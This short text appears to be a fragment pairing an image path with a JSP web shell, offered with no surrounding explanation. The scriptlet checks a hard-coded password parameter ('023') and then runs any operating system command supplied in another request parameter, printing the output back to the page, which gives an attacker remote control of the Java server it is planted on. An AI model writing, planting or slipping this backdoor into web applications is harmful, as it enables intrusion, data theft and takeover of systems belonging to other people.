 <% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); }%>